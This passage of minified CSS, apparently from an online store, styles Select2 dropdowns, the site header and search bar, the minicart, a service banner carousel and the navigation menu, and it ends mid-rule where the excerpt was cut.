.select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:600;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2{font-size:1.2rem;font-family:Futura,Arial;outline:0;color:#5f5f5f}.select2-container--default{border-radius:unset}.select2-container--default .select2-selection__placeholder{color:#5f5f5f!important}.select2-container--default .select2-selection--single{border:.1rem solid #373737;border-radius:unset;height:5rem;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.upcoming-redesign .select2-container--default .select2-selection--single{border:.1rem solid #d8d8d8;border-radius:.5rem;height:4rem}.parent-el-error .select2-container--default .select2-selection--single{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat center center;width:1rem;height:1rem;right:2.5rem;left:auto;margin:0;top:50%;-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:1rem 1.5rem;color:#5f5f5f}.upcoming-redesign .select2-container--default .select2-selection--single .select2-selection__rendered{padding:.5rem 1rem;text-transform:none;color:#373737;font-size:1.6rem}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__rendered{color:#b9262c}.select2-container--default .select2-selection--single.select2-selection--quantity{border:.1rem solid #bababa;border-radius:.5rem;height:3.5rem;padding:0 3.4rem 0 1rem}.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.5rem auto #000}}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{height:100%;line-height:3.5rem;color:#5e5e5e;padding:0;border-right:.1rem solid #5e5e5e}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity{border:none;height:3.5rem}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{border-right:0}.select2-container--default .select2-results__option--selectable.select2-results__option--highlighted,.select2-container--default .select2-results__option--selected{background-color:#e8e8e8;color:#5f5f5f}.select2-container--default .select2-results__option--selectable.select2-results__option--highlightedkey{background-color:#e8e8e8;color:#5f5f5f;border:#5f5f5f .2rem solid}.select2-container--default .select2-results__option--selected{font-weight:700}.select2-container--default .select2-results__option--disabled{color:#5e5e5e}.select2-container--default .select2-selection--single.select2-selection--products-per-page,.select2-container--default .select2-selection--single.select2-selection--sortby{height:4.3rem;padding:0 2rem;border:none;border-bottom:.1rem solid #373737;border-top:.1rem solid transparent;background-color:#f5f5f5}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{height:100%;padding:0;line-height:4.2rem;color:#000}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page{padding:0 1rem;width:6rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--focus{border-color:#001f49}.select2-container--focus .select2-selection--single.select2-selection--quantity{border-color:#bababa}.select2-container--focus .select2-selection--single.select2-selection--products-per-page,.select2-container--focus .select2-selection--single.select2-selection--sortby{border-color:transparent;border-bottom-color:#bababa}.select2-container--open .select2-selection--single .select2-selection__arrow b{-moz-transform:translate(0,50%) rotate(180deg);-ms-transform:translate(0,50%) rotate(180deg);-webkit-transform:translate(0,50%) rotate(180deg);transform:translate(0,50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open.select2-container--below .select2-selection{border-bottom-color:transparent}.select2-container--open.select2-container--below .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--below .select2-selection.select2-selection--sortby{border-color:transparent;border-bottom-color:#373737}.select2-container--open.select2-container--above .select2-selection{border-top-color:transparent}.select2-container--open.select2-container--above .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--above .select2-selection.select2-selection--sortby{border-color:transparent;border-top-color:#373737}.select2-container--open .select2-dropdown--sortby,.select2-container--open .select2-selection--products-per-page{border:none}.select2-dropdown{border-radius:unset;background-color:#f5f5f5;border:1px solid #d8d8d8}.select2-dropdown .select2-results .select2-results__options{max-height:35rem}.select2-results__option{padding:1.8rem 1.5rem;padding:1rem;font-size:1.4rem;text-transform:none!important;color:#5f5f5f}.upcoming-redesign .select2-results__option{padding:1.1rem 1rem;font-size:1.6rem}.select2-dropdown--products-per-page .select2-results__option,.select2-dropdown--sortby .select2-results__option{padding:1.2rem 2rem;color:#000}.select2-dropdown--quantity{border:none}.select2-dropdown--quantity .select2-results .select2-results__options{max-height:initial}.select2-dropdown--quantity .select2-results .select2-results__option{padding:1.2rem 3.4rem 1.2rem 1rem;color:#5e5e5e}.select2-dropdown--quantity.select2-dropdown--below{border-bottom:.1rem solid #bababa}.select2-dropdown--quantity.select2-dropdown--above{border-top:.1rem solid #bababa}.select2-dropdown--quickview{height:3.5rem!important}.select2-container--focus .select2-dropdown--quickview{outline:.2rem solid #001f49}.select2-dropdown--quickview .select2-selection__rendered{line-height:2.1rem!important;padding:.7rem 2.5rem .7rem 1.5rem!important}.select2-dropdown--quickview .select2-selection__arrow{height:1.9rem!important}.select2-dropdown--quickview .select2-selection__arrow b{right:1.5rem!important}.select2-dropdown--quickview.error~.select2 .select2-selection{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-dropdown--quickview.error~.select2 .select2-selection__placeholder{color:#b9262c!important}.select2-dropdown--quickview.error~.select2 .select2-selection b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-list--quickview .select2-results__option--disabled{text-decoration:line-through}.disabled .select2{display:none}.parent-el-error .mob-select-display-helper{background-color:#ffe1e2}.js-select2{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;height:5rem;padding:1rem 1.5rem;position:relative}.upcoming-redesign .js-select2{height:4rem;color:#373737;border:1px solid #d8d8d8;border-radius:.5rem;background-color:#fff!important;text-transform:none!important}.parent-el-error .js-select2{border:solid .2rem #b9262c}.parent-el-error .js-select2:not(.select2--native-mob-options){color:#b9262c;background:#ffe1e2 url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat right 1rem center!important}.js-select2:after{display:none!important;content:''}.js-select2:focus{outline:#001f49 .1rem solid;background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.upcoming-redesign .js-select2:focus{background-color:#fff!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;border-color:transparent;border-bottom-color:#000;background-color:#f5f5f5!important;padding:.5rem 1rem;background-position-x:1rem}.js-select2.select2-selection--products-per-page:hover,.js-select2.select2-selection--sortby:hover{outline:0}.js-select2.select2-selection--products-per-page:focus,.js-select2.select2-selection--sortby:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important;background-color:#f5f5f5!important;border-color:transparent;border-bottom-color:#000}.js-select2.select2-selection--products-per-page{height:3.2rem;width:6rem}.js-select2.select2-selection--quantity{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;background-color:#fff!important;padding:0 3.4rem 0 1rem;border:.1rem solid #bababa;border-radius:.5rem;position:relative;color:#5e5e5e}.js-select2.select2-selection--quantity:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.js-select2.select2-selection--quantity:hover{outline:0}.js-select2.select2-selection--quantity+.select2-container--default{height:3.5rem}.cart__panel .js-select2.select2-selection--quantity,.js-select2.select2-selection--quantity .pdp-main__quantity{border:none;padding-right:2.4rem;height:3.3rem}.js-select2[disabled]{background-color:#eee!important}select.select2--native-mob-options{-webkit-clip-path:inherit!important;clip-path:inherit!important;clip:inherit!important;height:100%!important;width:100%!important;color:transparent}@media only screen and (min-width:768px){.select2-container--default .select2-selection--single.select2-selection--products-per-page{height:4rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered{line-height:normal;height:unset}}@media only screen and (min-width:1024px){select.select2--native-mob-options:not(.mobile-device){-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;clip:rect(0 0 0 0)!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{height:4rem;line-height:normal;padding-top:0 1rem}.select2-container--default .select2-selection--single.select2-selection--sortby{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{line-height:3.4rem}}.header{z-index:10}.active-banner-strip .header{margin-top:3.2rem}.header__customer-info,.header__promo-msg{display:none;vertical-align:middle}.header__customer-icon{width:4rem;height:4rem}.header__userpanel{max-height:100rem;overflow:hidden}.header__userpanel>.dropdown__arrow{display:none}.header__minicart{vertical-align:middle}.header__minicart>.dropdown__container{margin-top:-1.5rem}.header__minicart>.dropdown__container>.dropdown__content-container{margin-top:2.5rem}.header__top-section{z-index:4;min-height:5rem}.header__ct-logo--large{max-height:4.2rem;overflow:visible!important}.header__ct-logo--small{max-height:2rem;overflow:visible!important}.header__burger-button--front{margin-left:.3rem}.header__burger-button--close{display:none}.header__burger-button--menu{font-size:1.2rem;top:1.4rem}.header__burger-button--inner{top:-.8rem}.header__burger-button--inner::before{content:' ';top:.9rem;left:0;-moz-transition:-moz-transform .15s 0;-o-transition:-o-transform .15s 0;-webkit-transition:-webkit-transform .15s 0;transition:transform .15s 0}.header__burger-button--inner::after{content:' ';top:1.8rem;left:0}.header__burger-button--inner,.header__burger-button--inner:after,.header__burger-button--inner:before{position:absolute;width:2.5rem;height:.1rem;background-color:#001f49}.header__burger-button.is-active .header__burger-button--inner{-moz-transform:translate3d(0,6px,0) rotate(45deg);-ms-transform:translate3d(0,6px,0) rotate(45deg);-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.header__burger-button.is-active .header__burger-button--inner::before{transform:translate3d(0,-5px,0) rotate(-90deg)}.header__burger-button.is-active .header__burger-button--inner::after{display:none}.header__links--left{display:none}.header__search-suggest{padding:.1rem 1rem}.header__search-suggest:focus{outline:0}.header__search-suggest::placeholder{color:#696969;opacity:1}.header__search{top:5rem;z-index:2;display:none;padding:.9rem 1.4rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09);background:#fff;border-bottom:.1rem solid #f2f2f2}.header__search .input-box__button:focus{outline:-webkit-focus-ring-color auto .5rem}.header__search.visible{display:block}.header__search--field-container{border-radius:.5rem;background-color:#fff;flex-grow:1}.header__search--field-container .icon-search{width:2.4rem;height:2.4rem;transform:scale(1.2);margin-left:.5rem}.header__search-suggestions{width:calc(100% - 80px);left:2rem;border-radius:0 0 .5rem .5rem;top:9rem;z-index:6}.header__customer{position:inherit}.header__minicart.active>.minicart__content{max-height:100rem;visibility:visible}.header__customer.active>.header__userpanel{display:block!important}.header--sticky{position:fixed!important;top:0;width:100%;z-index:21}.tab-hide{left:-99999.9rem;top:3.5rem;background:#116a60;padding:.3rem 1rem;z-index:999}.tab-hide:focus-within{box-shadow:0 0 2 #666;left:4rem}.tab-hide__link:focus{box-shadow:none}.tab-hide__mobile-accessibility-policy-helper{opacity:0;position:absolute;top:0;left:0;width:.1rem;height:.1rem}.header--wrapper{min-height:5rem}.sticky-header-body-padding .header--wrapper.active-banner-strip{min-height:8.2rem}.homepage .header--wrapper{min-height:9rem}.homepage .header--wrapper.active-banner-strip{min-height:9rem}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:12.2rem}@media only screen and (min-width:768px){.header__search-suggestions{width:calc(100% - 40px)}.service-banner{height:3.1rem}.service-banner__wrapper{border-bottom:1px solid rgba(55,55,55,.2);z-index:11}.service-banner__carousel{max-height:3.1rem;overflow:hidden;opacity:0;visibility:hidden}.service-banner__carousel.slick-initialized{opacity:1;visibility:visible}.service-banner__carousel[data-display-carousel-arrows=true] .slick-list{margin:0 3rem}.service-banner__carousel .slick-slide{height:3.1rem!important}.service-banner__carousel .slick-slide img{max-height:3.1rem!important;width:auto}.service-banner__carousel .slick-next,.service-banner__carousel .slick-prev{outline-offset:-.1rem}.service-banner__carousel .slick-next span,.service-banner__carousel .slick-prev span{z-index:-1}.service-banner__carousel .slick-next{right:0}.service-banner__carousel .slick-prev{left:0}.service-banner__carousel .slick-next__icon::before,.service-banner__carousel .slick-prev__icon::before{padding:1.6rem}.service-banner__carousel .slick-next__icon::after,.service-banner__carousel .slick-prev__icon::after{padding:.4rem}}@media only screen and (min-width:1024px){.homepage .header--wrapper{min-height:9rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.active-banner-strip .header{margin-top:0}.header__top-section{padding:0 0!important;height:6rem;box-shadow:0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.header__ct-logo{max-height:6rem}.header__ct-logo-img{max-height:4.2rem}.header__burger-menu-wrap{display:none}.header__links--left{display:block}.header__promo-msg{display:block;min-height:1.6rem;width:100%}.header__customer-create{display:none!important}.header__customer-info{display:inline-block}.header__customer-info__title{display:none}.header__customer-info .header__store-finder{display:inline-block}.header__customer-icon{width:3rem;height:3rem;transform:scale(1.3)}.header__overlay{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75;position:absolute;display:none;z-index:2;top:5rem}.header__search{left:0;top:6rem;background-color:transparent;padding:0}.header__search::after{display:none}.header__search--field-container{background-color:#fff;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09);border-radius:0;border-bottom:.1rem solid rgba(55,55,55,.2)}.header__search--field-container .icon-search{width:4rem;height:4rem;transform:none;margin-left:0}.header__search .input-box__close-button{display:block!important;margin-right:2.5rem}.header__search .input-box__button-wrapper{width:7.3rem;margin-right:.8rem}.header__search-suggest{font-size:1.6rem;padding:1.8rem 3.2rem 1.8rem 0}.header__search-suggestions{top:11.9rem!important;left:3.5rem!important;right:11.5rem!important;width:68rem!important;padding-bottom:1rem;z-index:6}.header__search-suggestions .close{height:2rem;width:2rem}.header__userpanel{position:absolute;display:none;width:22rem!important;z-index:5;overflow:hidden;top:auto!important;transition:max-height .5s ease-out;height:auto;right:-5rem!important;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:unset}.header__userpanel>.dropdown__arrow{display:block}.header__userpanel>div>ul>.dropdown__title{display:flex!important}.header__userpanel>div>ul>.dropdown__divider{display:inline-block!important}.header__userpanel:hover{display:block!important}.header__customer{position:relative}.header--wrapper{min-height:0}.homepage .header--wrapper{min-height:0}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:9.2rem}.header .header__search-toggle .header__customer-icon,.header .header__user-link .header__customer-icon,.header .minicart__link .header__customer-icon{transition:all .1s ease-in-out}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.4)}.header--sticky .header__search{display:none!important;position:absolute!important;top:6rem;left:initial;right:0;min-width:28.5rem}.header--sticky .header__search.visible{display:block!important}.header--sticky .header__search--field-container{border-radius:0;background-color:#fff}.header--sticky .header__search-suggestions{top:11.9rem!important;right:0!important}.header--sticky .header__minicart>.minicart__content{margin-top:-1.5rem;right:-1.4rem}.header--wrapper{min-height:initial}.service-banner__wrapper{display:block!important}}@media only screen and (min-width:1366px){.header__ct-logo--large{max-height:3.6rem}.header__ct-logo--small{display:none}.header__top-section{padding:0 3.2rem 0 4rem!important}.header__customer-icon{width:4rem;height:4rem;transform:scale(1)}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.1)}}.dropdown__arrow{width:5rem;height:5rem;left:-.5rem;transform:rotate(90deg);fill:#fff}.dropdown__arrow--right{left:auto;right:.3rem}.dropdown__title--heading{flex-grow:1}.dropdown__title--iconcontainer{width:4rem}.dropdown__title--icon{width:4rem;height:4rem}.dropdown--linkitem-link{padding:1.5rem 0}.dropdown--linkitem-link:before{content:'';position:absolute;width:3.5rem;height:3.5rem;top:0;bottom:0;margin:auto;left:0;opacity:.5;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;display:inline-block}.dropdown--linkitem-link:hover{text-decoration:underline}.dropdown--linkitem-link:hover:after{opacity:1}.dropdown--linkitem-link-0:before{background:url(../images/svg-icons/order_history.svg) no-repeat center center}.dropdown--linkitem-link-1:before{background:url(../images/svg-icons/address_book.svg) no-repeat center center}.dropdown--linkitem-link-2:before{background:url(../images/svg-icons/my_sizes.svg) no-repeat center center}.dropdown--linkitem-link-3:before{background:url(../images/svg-icons/personal_details.svg) no-repeat center center}.dropdown--linkitem-link-4:before{background:url(../images/svg-icons/payment_details.svg) no-repeat center center}.dropdown--linkitem-link-logout:before{background:url(../images/svg-icons/sign-out.svg) no-repeat center center}.dropdown__accessibility-arrow-container{width:1.6rem;bottom:0;z-index:-1;opacity:0}.header__customer .dropdown__accessibility-arrow-container{bottom:-1rem}.dropdown__accessibility-arrow-container:focus{z-index:1;opacity:1}.dropdown__accessibility-arrow-icon{transform:rotate(90deg);width:1.6rem;height:2rem}.dropdown__container{margin-top:0}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.dropdown__container{margin-top:1.5rem;overflow:visible}.dropdown__container.header__userpanel .dropdown__arrow{left:12.5rem;top:-20px}.dropdown__content-container{margin-top:0}.dropdown__divider{display:inline-block}}.minicart__quantity{top:0;right:-.5rem;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:2rem;height:2rem}.minicart__content{width:90%;right:1.8rem;z-index:99;max-height:0;transition:max-height .5s ease-out;height:auto;visibility:hidden}.minicart__container{-webkit-overflow-scrolling:touch}.minicart__subtotals--text{flex-grow:1}.minicart__subtotals--value{flex-grow:1}.minicart__totals:before{content:' ';display:inline-block;position:absolute;left:0;height:1rem;width:100%;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.minicart__link{padding:0}.minicart__image{max-width:9rem}.minicart-modal-dialog--btn:focus,.minicart-modal-dialog--btn:focus-visible{outline-offset:.4rem}.minicart-modal-dialog--qty{margin-top:1.4rem}.minicart-modal-dialog .minicart-recommendations .list__item{padding:0 .4rem!important}.minicart__product-collar-label{font-size:1.2rem}@media only screen and (min-width:768px){.minicart__content{max-width:32rem}}@media only screen and (min-width:1024px){.minicart-modal-dialog--btn{flex-grow:1}.minicart-modal-dialog--btn2{width:auto!important}}@media only screen and (min-width:1366px){.minicart-modal-dialog--btn2{width:100%!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.minicart__content{width:32rem;right:3.2rem}}.navigation{display:none;position:fixed;z-index:6;overflow-y:scroll;-webkit-overflow-scrolling:touch;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.navigation__li-subcats .single-image{transition:none}.navigation .navigation-helper-button{flex:1;min-height:6.2rem;max-height:6.2rem;border-radius:.5rem;gap:.5rem}.navigation .navigation-helper{gap:1rem}.menu-active .navigation{overflow-x:hidden;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navigation-header-container{display:flex}.navigation__li{text-align:left}.navigation__li--main{width:100%}.navigation__li-subcats{z-index:1;width:100%;overflow:hidden;max-height:200rem}.navigation__li-subcats__container.small-width{max-width:130rem;margin:0 auto}.navigation .header__xbr-selector-content{z-index:0!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.global-trending-carousel{display:none}body.lang-en .navigation__li-link--has-sub{padding:2rem 1.2rem 2.2rem 1.2rem!important}.navigation{display:block;z-index:auto;position:static;transform:none;transition:none;width:100%;height:inherit;overflow-y:visible;overflow:unset}.navigation-header-container{display:none}.navigation__li{text-align:center}.navigation__li--main,.navigation__li-container,.navigation__li-link{display:inline-block;letter-spacing:0}.navigation__li-link{font-size:1.6rem;text-transform:none!important;color:#373737}.navigation__li-link--xbr{display:none}.navigation__li-link--xbr-header{display:block!important}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.2rem}.navigation__li--main{width:auto!important;cursor:pointer}.navigation__li-container{margin:0 auto}.navigation__li-container svg{display:none}.navigation__li-container .header__xbr-selector--arrow{outline-offset:-.1rem}.navigation__li-container>.header__locale-switcher{display:none}.navigation__li-link{padding:0;border-bottom:none;background:0 0;font-size:1.4rem;outline-offset:-.1rem;transition:transform .1s ease-in-out}.navigation__li-link--arrow.header__locale-switcher--arrow{width:.6rem;margin-bottom:.3rem;transform:rotate(90deg) skew(0)}.navigation__li-link--has-sub{width:100%;padding:2rem .7rem 2.2rem .7rem!important}.navigation__li-link--darker{width:auto!important}.navigation__li-link--country{padding:1rem 